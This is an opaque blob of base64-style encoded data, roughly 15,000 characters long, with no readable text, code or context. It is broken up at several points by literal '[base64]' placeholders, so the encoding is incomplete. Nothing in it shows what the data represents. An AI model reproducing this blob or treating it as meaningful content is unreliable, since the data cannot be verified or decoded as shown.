w6NYLTE3YnjDh3gwSMOvwqZ4wprCrMOhecKzwovCtcOewqXCqsOZGMKlwrtWf8Onwo3CiMO/wpbDjMOLw407B8KaeMOiw5rDq8K6w7N5wr7DtcOZZzANMxZ8w6hZcFA4w54iw5o7bk7CmsKAw5xiwqNObAbCsMOmCRDCiRQswqLCpMKOVxfDjw8iwozCpsKFw6zDnMKowpEkwrt/M2I0A8OOw57DtRLCvE1AcTzDjMOSUsOkwobDj8Kew6LCjsKXw6jCvCphwq1zLcKXZsO2w7fCh34bwo8/bsKKJ8OIw7vDmcOVwo9/JMKPwoM/P8K/bC92w4vCocOBwpLDi0oXE1B3Y8K0w5/[base64]/EjHCiDhXeMKJw7jCkcKOI8KDC8OjJRrCqMO+wrjDmCPDlkljRMKPwo7Dn8Oyw4Znw6gBw7fCgGLCkhQjHMOAwqXCo8KQaj5ldMKWw4QMwrfDpnfCncKidms5w7gfwo9GY8KDRgI1bMOgf8K8w7bCmzo3wpEewozCm0c8woMmwr7DkMKzYcKUw4LDqjBqw4pIOW0/w6vDu8Kaw6bDlcKEeEnDrH/Cj8KreAVyEH/Dh8OYDMKJUFdEGQNwNU7DucOPNmIPERB5w7vDrT7CucKjw6xvw5jCkEc8wr0wwo8sWXXDjMOmDcOswqrDhsKCc8K8aMOrLyY8PytHFTFZw6/CnWbClwY+ORDCpcK4MVjDtcKAbG/[base64]/DsMOKEMKTJhPDo8KaQkNLaG5de8KVJC0pwrlJfcK8wr12wo3CuiMbw6zCmsOUw4bDucKaF8KiUyQkNC0SbD/[base64]/DjT/CrnDCs8KVJsOGw7FkdMOJScOgwpjCm8O9B8KIZ8Kww6/DpWo6DMKpfQjDq13DrXLChmcMw5hVJkvDv8KYwq7DksKyO8KUI8K+eMK7e8K6BSBCw6IfVWoLwoLCh8KULGbDj8K4MsKzwpI3wrgsUMONwp3DisKCD8OJMwvDlMKdIw5OSk/[base64]/[base64]/CukY0fcK9wo3ChcOYWcKcw6FCwrDDosK9wot0wpYYw4RrLMK7wptRdMOTwq8TwoZKQ8KXwqdvw5rCjQh6wp/DmsO0e33CmmdCEwfDg8Odc8OUwprClsKCw59MMnXDmcOrw5nCscKafcO+DULCqlVpw6Niw4jCicKQw5nCosKMWMOnw7hLwpF6wpDCuMKGOGFNVihdwqpWw5swwqPCq8Ofw5vDpR7CvUvDk8KLVBrCt8K0GMKWQcK/HcOlfD3CoMOGw4g+w4fCon9pRHjCh8KUwqcIX8OZRnPCoSTDskcKwpdXTA5pw6kWOsOqR17CrAXDkMOgw7Mvw4Yhw5DCpV/DjcKCwoN7wpBMwqZgwqcUYHnCl8KpwqN2J8OgGMK/wo9FRV5wJCcrOcKuw4Ucw5TDn1EwwrnDuUYbT8K7IsK1dsKCf8Kyw7dNGcOkw48pwoDDoSx8wq4mM8K5wos0EgRbwrpmPW/DiVtTwp9mMsKKw7TCrMOGEkhewp9xPhHCjR/DucKrw7Iqwq5NwojDvVvCk8OGwojDq8OmXUEBw63CvHLCvsOwbxzDg8OIDMK7wovCmiHCoMOaDcO5OGDDg29uwobDmMK0Z8KIwo/[base64]/DlcOjw5/DvxvCsSzDkW3CosO7NilWU8ORU2Vrw44RwoPDo8K9NcK3OMO4AS11w7XChn8EYMKMw6TCnMOaMcKTw77ClMKKS31dLcOQI8KGwpnCjHXDlsK2L2/Cq8OUEgzDrsO+YRIdwpt9wqUMwoTCsArDucOYw789esKNOcOoPsOVYMOWTMOWTMK1D8K+wo07woI2wrY1wqx+AcKxUUnCtsKcQA4WHhwjJMODPsO1NcKjwrlybFTCh3PCsmTDucOswoFKRgrDkMKowqXDrcO0wqPDrsObw7VAA8KVJ1Qgwq/[base64]/YFEYGMKORwsXwprDhxXCi8KLOlvCoMKmDcO0w5TCiMOHw63DkMO6wpPCsEtewosZJMK0w6YCwqxnwqjDowXDksO8KiPCpMOlQ2nChcOgLmNYIMOzScKxwqHDvMOuw5PDuRgXI37Dt8KhwqA7wpTChRnCl8KKwrDDosORw6lsw7DDgcKkQD/DtVlBAR3DjyIfw74AI3XDlzTCo8KsRxHDv8KbwqQKMwZ3HcOXN8K1w6rDiMK3wofDoU0lYlXCi8OiD8KGwoYdS3fCh8Oewp/CoQUXeCbDusOhcsOfwpTCtQEdwq4Gwq7CtcOpXMOew6rCq3HCvzciw6DDphcQwo7DocKCw6bCvsKKQMKGw4DCqlHDtRfCklN+w5/DvkfCqMKWQnkESMO1w6XDnD5JZgbCn8OGPsKUwq3DuzLDpsKvF8O/Gm5lEsOdWcOSSQUVcMOyAsKewpnChsKowq/CuFMbw69Rw57CkcO2HMK3fcK8P8O4QcO6d8K9w5zDrUPCszDDmWxGesK8w7zClsKlwq/Dg8K9IcOwwrfDpRAIBgTDhT7CnhcUC8KMw4TDnxLDhUAMF8OwwrtJwodNQQ/CondoS8KCwqHDlMOiw6Z6bMOCH8KiwrYnwrQPwpPCkcKzwoMEH0TClcKjw4g+wqcAaMK8XMKRw4/Cv1UlY8OZIsKsw6jDgMKBRDpdw6LDpV/DrC/CtVB9PGN4NRfDj8OtRBEowojCiG3CtWHCkMKSwp/DlMK2UWDCkC3CtDVrCFfCol3CgBzDucK1H07DkcK6w6LDpH9yw4Bmw6zCjTfChMKMGMONw7PDvMOmwqXCpwZvw7jDjF5+w4bCisO9wpLCvG1CwrvCi1/CmsKsMcKOw4DCuGk9wot7ZEbDhsKGwrwgwqJkf0Fhw7LDjm8uwr9mwqnDoQwPEjlgw7c+w4nClzk4w4lQw6XDng3Dh8KaMsOew5/ClsKhU8Otw6MhWcKkw60awrVHw5vCkMOdWXoqwrrDh8OTwqsVw7zCklXDt8KPMATDrR5JwpLCjMKKwrZgw5FeeMK9fRJrHnNQK8KnJ8KJwq9FbQHCpcO2cnfCmsONwovDqcO+w5UkQMKlIcOsD8Oqc0o4w7p1ED7Cj8K/w4YJwoRFYxNRw73DtwvDmMKbw41tw7JsTMOeC8KEwpQ3w7BZwpzDnjXDk8KXM3xfwpLDqUjCtmLCjn/DuVPDswjCrsOtwrJBdcOuVGJpBsKWecKwNxh8IiDCoyzDjMOSw7bCvgZNwrYqZyQkw5Q0wo1MwqrCiGbDimQYw7ZdS2vCoMK/w7/Cs8OEB29dUsK1HUgqwoFITMKRQMOqSMKnwq1bw4nDkcKBw7d4w69qZMKTw4jCuF7DtRh/w4vDmMONE8KMwoxuIVDCth/Cl8KNOsOcO8KfEwrCuVYbCcKtw7/CkMO5woxTw5DCksK7OMO4DXFvJsO7FSZFfWLCucKxw4kswpzDlFzDrMKPdcK6woc+GsK1w5HCl8KqeTHDmm3CgcKnd8Oww7HDsVrCujFVIsOkLsK9wqHDhwbChsKxwonCqMKqwoUoDCvCgcOrHWg/SMKgwrMgw44ywrfCm11Hwr8swpjCoAsHS38FGEPCs8O0Y8KRIxkBw5FjacOVwqQPYsKIwoATw4DDjGcCb8KYPmlzNMOoamzCh17CqsOhZCrDsxo4wpNITD41wo3DjQPCmAxQDFIDwqzDiilgwptEwqNDwqpeG8Kww4/DlVrDi8KNw4TCsMOawoN5MMOew6oww6Ypw5wwQ8KefsOrwrnDu8Kbw43DqVrCk8Orw5vDiMKcw69leWhLwrvCqmLDsMKse1dTYcOIbQd8w6HDg8Kow4PDkjV/woU4w4ddwqHDpsKgWE0vw4bCl8OacsO1w7ZrPwDCrcOpFAU7w444W8K9wp/[base64]/DpTAqfn3DgE0VwokPAsO7DRPCnRw5wqctw6jDpyzDi8Oswqtww7glw7Y7VQzDvMOJwoUbe0VSwp/[base64]/Q8KFLcK5amnCv8KSwpzDuGgqbCUcw6I2TsKUw4rCqMOkJnJ4w5IRBsO3W37DjMKswrFEB8OWUF7Dg8KRBcKBKVc/VsKkNHARXgVuwoLDkcO/b8O3w45bYFjDumfCgMKKFTAQw4cSH8OmNzXCsMKsWzhgw4/[base64]/ZkXDuWTCtRzCr8ObHcKuJ1DCu8OKwpzDkEpYw6XDl8O6wqfCusOfc8KuOlt1LMKnw6pICirCp33Cu0PCt8ONB0R8wr1+eRNFAsK6wpfCksOzb1LCs3c0YAwcIH3DsQwXdhbDuFPDqDhSMGLCjcOzwozDtcKiwpnCp2c0w7LCq8OewrdqAsKwf8K/w5A9w6hyw43DjMOPwqYFGQJzecKteBgXw5hbwpRlYAQPNgvCtH3DuMKCw6NSZTo/[base64]/wolTw73CrCXCvcODYcOgwprDj8KffsO1X3o+TcKpw4/DoDfDgMKedcKAw79RwrE5woDDosOXw4/[base64]/CikDDncK4SsONw53Cri8mbn7Dn3xPMVDDrlIhw5kqT8KbwrV6TsKawp4Nwr9jE8OlEcKDw4PDlMK1wpM1DH3DpHXCtUV+aFAcwp01wo7ClsKzw4IfU8OUw7XCngvCrzfDqGvDgMKHwolkwovDpsOdVcKcS8KpwoN4woIlDUjDqMKiwpLDlcK4TjvCusK/wrvDjGolw4Uhw50aw7NpFk4Qw43DqsKPdR49w7FNSyVYHcKNb8OXwq4XaDHDqMOjYWHCmWc9ccOcLHXCssOLK8KZbRRibXfDqcKIaXplw4jClBbCvsORICPDgcKmDVZEw7JEwo07w7oIw5FLesOza2fDtsKGNsOoe3Zjwr/CjxbDlsOBw5pbwpYvcsOowq5AwqFKwrjDkcO7wqtwNld9w7vDr8KaY8KJVhPCnxdkwo3CmsKmw4QaAiZZwoDDo8O8VT1Fw6vDisO6XsOSw6zDvSJJRW7DoMObLsKiwpDDo33DlMKmwqTDjMODG1d/dsOHwpkzworChcOxwoDCpDfDi8KGwrA3R8OFwqNjQcKkwpJ3JMKoA8KZw6teNcKzGcO+wo7DgWIaw6lZwoUswqYcKsOdw5pVw5NEw6pdwpzCjsOIwqB6En/Dn8OMw48vSsOsw6g7wrk/w5PCnnzCo0stwovDkcOJw7d/w6k/DMKeW8KWw4rCuxTCo2rDjyXDncKGA8OUMMKbZMKbCsOvw6BJw7nCmMKzw7TCjcOYw4LDrMO9ECQNw4hef8OsKmrDm8KUTVPDvH4TRcKkUcKyKcKiw6Rdw4ZWw5xgw6A2KncsYD7Ct30Lwr3DusKkenDCiwPDiMO/wo1kwpvDu3LDv8OCM8KDPBwSXsOOTcKjaT/DuUbDiVZEbcKlw7zDksKuwqXDiRfDlcOkw5HDpl/CigJXwqICw5pKwpNmwqzCvsK/w5TDqMKUwqB9UWAeK0XDocOcwpAXCcKNSkoYw5g8w7nDo8KrwoEcw5cHwrzCicOgw4fCisOfw5QFP1DDoFHCgB0ww48Gw6Jgw6rDo0ctwoAaScK9W8OdwojCrQZxbcK/[base64]/DssOAaQDClQBZw6MHEMO1wrbDmxLCnMKqVijDnMKgZVLDiMOABivCumDDv2wMMMORw7IrwrLCkybDvcOowrnDhMOCe8Ohw6tTwo/DssOowq5Hw6bChMKGRcOjw6Q/d8OiUgBbwq3ChMKYw7xwGivCuVjCgx9Fci19wpLCncOqwr/Dr8Kqc8KwwobCiXBga8KRwr9pw5/[base64]/Ds8KtYGcUw6VCOMO7wqQWw7DDshfDqjM6ecOBwogNNcKpJWLCvipQw4vCicKgOMKrwo7Dh03Dh8OORwfDhCvCqsOKFsOAQcO/[base64]/DtMOhC8OrNF7DpsOlHcKSK8Oow7EOw5Rcwq4jJHvDvETCmBHDicOXKRo2VAnCiDYIwrckPTfDvsK4PQo+LMOvw51Tw7HCvXnDmsK/w7Vrw7HDhsOcwr5CNcKEwpVow4jCpMOrfmTDji/DssOqw65+ck3DmMOQIwXChsOMCsKbSh9kTsKwwrTDnMK5GmnDtsO9w4ozX2nCscOtJC3Dq8K5XgbDo8KAwpRAwrfDsWHDsgFkw6wSN8Owwodmw7NCAsOPYQwld3UmesKJSHw9ScO3wocvfCfDv3/CiVYZFSpBw63CmsKjEMKvw51RQ8Kqw7cUKA3CjRPCoDd9wrdxw7fCrB7ChsOqw57DmwLCvW/CsTcTD8OuccKzwpYkV3zCoMKvMsKhwrzCsBUiw6HCkcKrJTR7wpsDCsKDw7dow73DnAzDgnHDv1LDgjk/w5FjLhbCtnPDjMK/w40OVQrDn8KiRkUHwpnDtcKIw4XCtDQUd8KKwoZ6w5Q5bMOrBMOVScK3wr8PGsOfG8OoY8OJwp/CrMK3Zg4WbA0uJBlDw6Q7wrTCgcOzbcOaaFbDnsKHRBtjfsO9WcOUw4/CnsOHYDR5wrzDrR/[base64]/ScOmPxN0wrrCtsKAX8KMI8OQw6DCvsOVGsK4ZMODw4fCrsO/wrJLw5/Cg1QFcQx/V8KOQsKUW0XDq8OKwohHHhZLw4fDj8KeZsKpMk7CgcO/SmVsw4AzacKGcMKIwpRxwoUWO8OGw79xwqwxwrrDvMOTISxbOsOYSwzCjXPCr8OWwoxdwp0Xwowxw57Dq8Omw5HCjGHDjArDrcOUbcKTHkkmSWXDjBLDmcKINnJYeT4MIGPCsDZ3Y0gTw5rCjMKhO8K1HS01wr/Dgz7DtzTCoMOow4XCswp6cMOiwp0xesKrGxPCqljCgsK7woZEw6zDsFXCocOyYWtawqDDpMO2MMKSHMOwwrPCiG/CmTEDaW7Cm8K0wrTDgcKgM2TDt8Oaw4jCsABSGk7CmsOMRsOjKznCuMOSJMOxaUbDksOoXsKvaSfCmMK5C8Orw5oWw59gw6TCgcOAEcKcw7sGwo8JaXXDrsKsZsOcwr7DqcOowos9wpDCl8ODfhkPwrfDn8Knw5wXw6zCp8Kdw7s3w5PDqn7CpyRkNjoAw6Eiwo/Dhn7CozbDg1NXWhIgcsO8Q8O9woHCi2zDslbCrcK7TE9+KMKpciRiw5EXQkJiwoQDw5TCucK3w6PDl8OhcxMVw6DCoMOTwrBhDcKIZQrCqsO/wos7woQyExzDgMKgCQR2ElbDngPCky4ww7g9w5kDZcKPw59OJcKXwopddMOqwpcPAmxFP1d2w5HCqVcLKnjCqEZXC8KHXgcUC34DcT1zGsODw7jCo8OZw5tqw4FZZsO8I8KLwq1Hw6bCmMOsbxJzFB3DnMOVw5p5a8OFwr7DmElLw5/Doh/Cj8O2LcKLw79EWk0zdABCwpRyXw3DlcK+G8ODXsK5RcOwwprDvsOASHZSKR/[base64]/DsBgqWCNlwqXDk3N7wrQdNcOmYMKxVxMowqXDosOIbQllQgjCu8O8SA7CssOMWj1wWRgSw5p/BG3Ds8K3T8KDwr5fwoTDscKEN0TDvDwlVQ4NJMKDw5vDjwTCr8OOw4QxXktvwqJzK8K5VcOcw49Ke1YdTcKAwq0kAH1nOgnCojjDgsOTIcKVw6dbw7ZqasKsw7cbOcKWwqNaOm7DjMKnB8KTw4XDoMOCwoTCtBnDjMO/w58gCcOzVsOwWl3CsjTCmsODEhHDkcKUG8OKH0TDhMO7JwIqw7bDt8KUHMOwF27CgXDDvcKawpTDtEcyOVwtwq0Owol3w4rDuXrDp8KQwpfDsTYXHT9IwpIIJjI4YhzCvMOIOsKSE1ZhPGjDjMKcZ0fDrMKiR2vDjMOlCsOBwqYawqcscBbDvMKMwqLCjcOBw6/DpsO8w4LClMObw5DCmsKZFcO4NhXCk3TCrsO4GsOpwpQNCjB1MXbDvB8KK2XCiRcww6MdbUlTCcKDwoTDhcOfwrDCokvDiXzCgGBIQcOLJ8OuwoZPYz/[base64]/GMKTwozDvcOVDMKlw6/DoMOCw7VXbFtGwrQ6U8Kvw4jDmEISwqXDsxbCqkfCpsOpw5gzMMOrw4JmJAJnw7rDqm09VE0IGcKjX8OCeibCo1jCmHcPKBoIw7bCpzw1N8KTKcOFbRPCi35QKcOTw4d7SMKhwpV+W8O1wojCl2gXXEE0LxtHM8K6w4bDmMK4fsKCw59rw7vCgjnDhDBPworDnV/CtsODw5stw6vDiRDCvkxxw7oOw5TDuXcIwooHwqDCnBHConRONztJegt3wpLCi8OeLcKqZ2QOesOJwqHCv8Ogw5bCmsO5wqQuJSjDrz5dw58VZMOKwp/DgxHDiMK4w6Q9w5TCj8KrcxDCu8KqwrLDlmQoCXjCi8OnwrQjB21ndcOow5PCnMOvGmU9wp3CmsOLw4bDp8KBwqowNsO1ScOWw7Mqw7LDqkxHUzhJMcO/WFnCkMOTUHpywrDCmcKHw70NLjHClQ7CucOXHMOjd1rCmRB4w6IuFXHDt8OVR8KxR2h8asKzOm51woIMw4DCusO5SxbDo1oYw7zCqMOvwoAEwqvDnsOrwrjDl2fDiSBvwoTCu8O2wp43Onppw50qw4B5w5/CsHhXXV/CiCDDsRlwKiQIKcO4Z2wLwphMXVp2YT7CiwEEwrvDnMK5w64UACjDvUQkwr40w4LDrBNOQsODNhFzw6hJHcOFwo8lw7fCoAIVwpvDg8OZHETDjxjDmkxtwpMbJMOdw5k/wo3Cn8O2w6jCgBVJfcK8e8O2OQHChg/DmsKtwo5rT8Ofw5M/V8O0woRcw6J3PsKXVlvDqRbClcKcAHNKwpISRDXCuRs3wqfCg8OuHsKWZMOLe8OYw63ClsOQwrxAw5pyHD/[base64]/Cr0bDtcOcaUPCgsOVw5PCtDHClWXDmcK2dMOnT8O5TsKDw7tFw4x2G0DDi8O/XMOtTSVaQ8KZfMKrw6DCgMOUw51CYm3CgsObwodwTcKQw53DhlvDixBkwqYtw7AqwqbClg9sw7rDs33DkMO6WhcqHWQTw4vClUo8w7ZjOGYXZSFfwpF8wqDCtAzDoXvChlVewqEuwpInwrEIb8O/cEHDmETCjsOuwrFIDVJ9wq/CtmoOZsOxbMKOf8OzemoaM8KuBWpUwrADwptcWcK+wpTCj8KAZcOTw7fCvkp4KH3DgXfDucO/SWPDvsKeehBgNsOOwoEwa3zChgbCvxLDtMOcLibCksKNwr8LBEYFMH/CoTLCkMOPFHdvw5FOZAvDpsK+w4Rzw406WcKvwoQGwo7Cs8Oww55UEW9ifTjDs8KNMBHCpMKCw7TCrsKZw78RAMOld1RyVxXDkcO/wqprL1/CpcKjwpZwehN8wr9tFkjDmxTCsnEzw6/DjE7CoMKwNsKUwo4zw6YqdicCXwkiw6rDvDFzw6bCpCzCsTFNaR7CscOPcWrCusOoesO9wrJMwpfCuDRQwo5Awqxow5HCuMKEbUvCusO8w5PDoGXCg8OMw5HDnsK7VsKvw5LDggEdOcOiw5dkO0YNwovDhjrDnCY7FkzCqErCvW58b8OfSTE4wohRw5N5wpvCiz/DulHCjsOaPSt+LcOaBArCsX1QPVsTw5jDo8OdKA85YcKnQ8Kcw7kYw6/DssO2w4lXIgkWJUhfFMORZ8KdfMOLGznDqV3CjFzClUdcKDk9wr1QNH7DpmEqLsKXwoslcMKyw6ZjwplIw7XCtMKXwrLDjTrDo2nDqm0ow6R+woTCvsO2wo7CgRE/wo/DikjCpcK2w6YVw7jCm2/DqAkVbzEdEQnDnsKOw6tUwo/DoCDDhsObwqgcw4XDtMKpG8KWdMOJEzXDkgoAwq3DsMOOwqHDucOmPMOBKDoWw7N9AV3DrMOuwrNpw7PDhnbCo27Cj8OTWMOSw58Zw7dNZVHCpm3DriVrTTbCnH/[base64]/ClsK/[base64]/[base64]/wrrDlCbDrDLDi8Ozwq56w6HCtRDDiMONGmTDp2pUwrzDpBlkZT3DqSdlw4PCoXcSworCl8Oxw67CuSPCuTXCiVRYZ14Uw7fCqCQ/woTCn8KlwqbDiFFkwo8XEC3Crw5DwqXDncK9KTPCs8KxfxHCrzPCscKyw5jDp8K1w6jDkcObUT/CuMKYYTMmMMOHwqHChmVPYTALQcKzLcKCclfCuHLClMORXRvDh8K0HcO3a8K4w6ZNGcK/SMOBCXtWTsK1wohobEnDscOQf8OoMcObeUfDl8OQw5rChcO4HHTDtjBrwox0w4jChMKJw4Bpwopxw5fCk8OawrcJw44Bw45Yw7fCp8K1w4jCnirCr8KkJy3Dnj3Do0XDjnjClsOEOcK5L8KXw6nDqcKWPgXDs8O/[base64]/Ct3UScwDDk308w7HCh2LDhhAceCXDiQNbFMK0w7oaB2rCosK6CsORwp7Cg8KIwq3CqsOZwooAwoNHwrnCmj4iAXZzAMKrwqYTw41ZwoMQwrLCn8OAHMKiB8OXT0BCC25awpgDNMKzIMOtfsO9w6sNw7Muw5/CsjMRcsOaw6XDoMOBwq4YwqnCmlfDl8OBYMKQBEAcIn7CkMOKw7bDs8KYwqvCpD3CnUgqwo0+d8K7wq/[base64]/DpnXDucKFasODOMKCwq8IDCBgw6dtwrXDscOlwoxcw6xrN20bOhzCtsOzTcKCw6HCh8Kyw75QwpUSCcKbAk/[base64]/VEnDssKIwobCosOjw67CkSFvAWQmwpYiwrfCux4sK1PDsmDCucOswpnDiSjCtcK1OT/[base64]/[base64]/Dl8KyTR/DuMK0U2dtw4bCqicnwqEZZgBAw5TDuMOhw63Dj8KTJ8KQwq7Cq8OScsOCd8OMMcORwpgiasKhHMKBCsK0P2/[base64]/CoAjDpnfCpMK+GsKSwqQ7UcOzwqbCkkHDrwQuw7fDvsK/Vjclwr3CtElOacKoFFjCnMOjG8OkwoIGwpUowqEDw4zDjhPCmMKnw4Riw43Cg8KQw5lWZxXDnCLCm8Orw7Rnw5DCp03CtcObwpDCuwBHccKywpBfw5wLw6hmQV/DpnlbLyfDsMO7wpzCvHtkwpoFw7IEwqzCvsK9WsKKO1vDvsOHw6jDt8OTBMKHdSHDoStaRMKqKHhow77DlRbDh8KIwohIJDcqw60Nw4bCusOQwqTDicKFw7oHLMOQw4Nuw5DDscO8PMKnwqgfZn/[base64]/DusOvQ8KHw5fCjcO/wpQEeEXDmmjDhFJ2w7NoE8O4wpl7M8ONw4wnaMKfRsOmwrMlw6tnRjnCmsKfbA/Dmw/ClB/CjcK8DMObwqsVwr3CmxFEJzEsw45ZwrMBasKtI2TDrQB7Xk7DrsKrwqZCRcOkSsKhwoEnbMKlw7FQOVcxwrvChsKoFF3DpMOAwqXChMKYFS0Rw4Y/[base64]/w5vCtMOcHBDCoT5OBMOdwoh+w7Yaw6DDqnPDosKpw6cRO0c9wrYJw4dkwqRyDnYSwpbDq8KPPcOhw47Ck3M/wpE6YjRGwozCuMKGw69Aw5LDtwQVw6vDowJ0acOSEcOnw6/DjjJJwqDDlyUJWXTCjAQgw4cww6nDs05DwrEwNRXCosKawojCvG/CksOPwrIkQsK8asKUbh0+wpDCvS3Cq8Ouaj1IO285Zy7CqV0mX3w5w7kfeRgVY8Kgw6IpwpDCvMOow4PCjsO6AD85wqrCjcOYD24uw4vDkXIobcKTFkA5dg7DssKLw4XDksKDE8OsB0t/woBGbEfChMOTADjDscOmAsOzd3bCj8O0cAwBJcOLe2jCoMOMe8Kvwr/CmggOwo/[base64]/Dv8OGChQOJjQ5e8Kww6howpVJLx7CkAhxw6fDtFMKw7wBw7HCmFgCcnvCmsOYw4lEKsO+wpvDknLDgsKnwrvDv8Ofa8O4w6/[base64]/DhsOKwoZTcFzDpcKsTRdIHHEQwrhKFVXCp8K/QMOAIjxWwpxhw6IxHcKsFsO3w7/DtMOfwrzDvBZ/RMK6KiXCuF5mTANYwpg9R3UDScOWGX9AU35jfn9+cR4XPcO1Axd1wqDDuxDDiMKTw7AQw5DDkTHDn0RbVsKUwoLCmUk9IcKlM0/[base64]/Dvl9qYznDt3sKDcKAwrvCisOGXV3CtX1IwpYbw7o2wpvCtzsZV2/Dn8ORwpcrwpLDlMKDw6BZY35gwozDucOCw5HDn8KwwqNVbMKQw4jCtcKHTcO7D8OqTwIVAcOow4rDiiVcwqbDsX4iwpBCw6rDrBF2QcK/VMKaR8OBR8O/w7sFVMOvInfCrMOlcMKHwooecH3Ci8Ogw4/DoXzCsk8LdW1fGXQNwpLDklnDqzTDp8O9I0TDoRvDuU3ChgzCkcKowoMRw6k3WWo/wqfCun8ww7TDq8O6wqTDtUwzw4zDmU03QHIPw6VwX8Kbw67CnXfDmQfDr8K4wrZdwptmU8K6w6vCnD1pw5JnIQYTwosYVQVmQUVqwrNuTsKAPMKsK0wJcMKDaS7CslfCkgvDusKqw6/CjcK/wrskwrgqbcOpc8OBGjYNw4ZIw6FvDxPDsMOPcUEtw43DrzrCgQbCkWvCiDrDgcKDw59ewqd/w7xPVAnCinXDhirCpsOAdysfcsOQUSMWElzDs0YWEzDCpFVtI8OYwqI9BRYXYXTDmsKxGVRSwq3DtxTDtMKww64fJkXDlMOKG2/DvhA0f8K2bEARw6/Dl0nDpMKew6p+w5YPP8OFWHvCkMK2wq42RkbDg8KUNzDDicKRU8OzwrvCqCwNwqTCjVdHw50MFsOcMk7Ck3fDuBfCt8KfOsONwpM9VcOGBMO+AMOYCcK/QV3CtyBfWMO/[base64]/CiMOtDcODHsONGXJ8w7kiR8KQPcOwP8Ktw6/DqS/DocK8w6UKPsOIERvDuwZ7wrUPDMOLBT5ZQMOXwrdBeE3CqUzDiUvDtAnCtU9TwqMJw7jDgRPCpg8nwoxaw7bCmRXDn8O5dHnCoGDCicO/wpjCoMKXVUvDkMK6w4UBwq3Do8KBw73CuThGER8Mw5liw44pESPCtB8Aw7rDscKsGTwLXsKfwoDCo1MMwpZEWMODw4UaYXTCkizCm8OFaMKRCmsuT8OUwrsNwrzDhltAWiMdRBk8wqLDq2oow7ltwodBDE/DsMOIw5vCswgcO8KvEcK7wrITP39GwrsZAMKjZMKPYXphZTLDrMKHw7zCi8OZX8O6w6/[base64]/CicOpw7vDtMOBHcOIMgnDusKQAMOwRSTDmcK3woR5wpHDl8OXw6nDoRvCiHHDl8KkST3DrAbDiVdYwrLCssOxw6kXwrHCnsKvHMK/wr7CtsK7wrB0KMKiw4PDghHDn0fDsgLDhx3DosOfZsKYwpzDisOkwo/DhsO7w4/CrzTChcKVA8KLLVzDjMK2DcK4w41ZMmNrGsOeRsKlbywAeV7DmcKhwozCusOWw50uw5xcMSrDliTDj07DsMKuwoHDnVFLw75CUScXw4fDrD3DnnhhCVzCoBpKw7/Chh3CmMKawpXDtBPCqMOQw6Agw64ewrhZwoTDj8OIw4rClC5vDiFvSRMowrLCncOiw7HCvMO9w5fDpEHCrB9uRytIHsKUCmjDgzU9w63CkMKJLcKfwqtfHMKEwp/CsMKLwoIcw5HDocONw57DsMK/SMKOYy/CmMOOw5fCoTbDkDfDr8OowrfDuz1Ywr0yw6lcwr3DhcO/[base64]/wrzCmlzCjFnCpiHCvABlwptNw5fDlFPDrQQgR8KqeMKtwoVYw5w3MhXCtgo/w5tcHMO6MQ1aw7wswotSwoNLw6vDmsO4w6fDmcKNwoIAw6h3w4bDp8KrRyDClMOhL8O1wpt2UcKceC4aw5xEw6vCp8KpMQxMwqIFw7TCngtkwqRJWg9SLMKXKiLCtMOBwr7Dj0zChRE6dX0oBcKZCsOWwp7DvgF6OgDCk8KhQ8KyVkBdUDZ0w7/CixcCH201wpHDgsOqw6J/[base64]/DtMOjwol1w59NTcOcw4LCu0PCrsOcw5DDo8KncDDDs8KJw6XCiAPDtcK6C1HDk2kvw4LDucOVwrEYQcOww6LCkTtOw7k/[base64]/[base64]/DqnTDtWFlFw3DisOcTcOMG8KlwoYEw7E6PsOSEkhZwqbDgMOSw7fCocOZHTUsDMOtM8Kiw77DqMKTPsOyGMOTwooZKMKzasOLDsKKDsOGYMK/wp/CtAd4wqdSecKtNVUzO8OBwqDDtxjCqg8/w7DCqVrCg8Kiw4bDogrCtMOGwqzDo8KtIsO/[base64]/[base64]/DvcOHwoTDhArCm8K9w5JBw6/DiELCugdZBcODwo/[base64]/[base64]/[base64]/DlcO3YnjDkntow5bDrl0ifsOnH30+dAHDpi/[base64]/w6Y+wr17QhbDiiJaPMKfSFPCnDDDqcOLwrU0S8K4ScOswq1zwr9gw4LDszF/w7Ypwrx2V8OGc1szw7/[base64]/CqF0LwrHDosOSw6IQwrDCq8KkL8KQwqlsw53Cn8Kjw73CgcOewrbDvlnCnDbCgn9mC8OBCsOeaFZ0wqkKw58/woDDqcOAJE/DsFdFG8KBADLCmDUmP8OrwoLCrcO2wpjCrsO9DGbDp8KgwpAZw47Dn3zDizE1wqTCjH8hwqLDmMOmW8KbwqXDksKdPyoVwrnCvWM4HcOPwotTasO+w7FEc31TfMOJT8KYG3DCvidcwp5dw6/CpMKZw6gjVMOmw5nDl8OHwrLChG/Dv1tnwpLClcKdwpbDjcOYV8OnwpgmA1Z5XcOFw6/[base64]/eMOIw6rCuhDCtcKSZsO3U8OWwo9Uw696HSYZw6jCgGbCucKAPsOMwrZ1w5NfDMKSwqJ4wonDnxdDdDoQRHRsw49lWsKew6Nzw7vDgsOVw7YLw7TDtGXCoMKswqzDpxzDlAYTw7QSLFfDsl5ywrTDrknCrQLChcOGwoLCjsKaOMKbwqdSw4I+bF1bRnRKw6Nsw4/DslvDt8OPworCmsK7wrLDm8KXfQpsPzMKI0F3HEPCgMKOwoE8w5BbI8KbfsOLw5jCk8OHGcO5wrnCsnYNPsOnI2rCg3w4w6LDr13DrzoWcsKqwoY/w7HCkxBoG0PClcKYwpYQU8Kaw6bDgMKeZsOcwrdbZjXCihXDtFhRwpfDsXF6AsKYHHjCqhhvw6lTTMKRBcO1OcOeUGgowpAQw5Bqw6d7wodyw4fDoVAvbTJmYcK9w6g/MsOOwrXDscOFPsKYw47DsHh/[base64]/[base64]/DsQYUwpfDlMObwpTCnUh6Z8KpSkofAsOXw4ZbwrhhOGbDhBtbw517w5fDisKgw5wgNsOjwr/[base64]/CqMKywq56HAYScHHCucK8fEMoKcOZVGrClMOnw6DDtQVWwo3DgETCpAPCmgFoMcKOwq3CtlhcwqPCtgFSwrHCrWfCrMKqLDg6wp/[base64]/Dm1Nww5hGU3DDtMK1wrMgTcKow48cw63DtX3Cjm9nGQDDk8KtDsO9Gk/Di1zDrCQ3w7DCmHlnKMKYwpE4UzTDgMOpwoXDkcOsw4vCqsOrd8O/[base64]/Cv8K/KXMmBsKYwqfCthFTwpnCpFrCogIowrFLFiBow5jDiGpeZXnCsy1Pw67CqizCrnQMw6s0JcOXw5/[base64]/eSpkIsOCwpfCncOAQsK5ecOnw7zCmEcxw6TDrMOnIsK5dkvDlykVwqfDisKUwqvDjMK5wr9iAsKmw6MbMMKlCFAaw7/[base64]/Cp0RswrUFwr3Dt